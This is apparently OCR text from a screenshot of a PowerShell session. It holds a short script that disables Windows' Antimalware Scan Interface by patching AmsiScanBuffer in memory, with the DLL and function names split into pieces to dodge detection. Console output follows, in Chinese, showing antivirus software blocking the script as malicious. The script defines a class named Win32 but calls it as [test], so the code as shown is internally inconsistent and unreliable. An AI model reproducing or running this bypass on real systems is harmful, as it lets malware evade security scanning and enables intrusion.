 1 $test = @"
2 using System;
3 using System.Runtime.InteropServices;
4 public class Win32 {
5 [DllImport("kernel32")]
6 public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
7 [DllImport("kernel32")]
8 public static extern IntPtr LoadLibrary(string name);
9 [DllImport("kernel32")]
10 public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
11 }
12 "@;Add-Type $test;
13 $LoadLibrary = [test]::LoadLibrary("am" + "si.dll");
14 $Address = [test]::GetProcAddress($LoadLibrary,"Amsi" + "Scan" + "Buffer");
15 $p = 0;
16 [test]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p);
17 $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3);
18 [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6);
+ $test = @"
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator>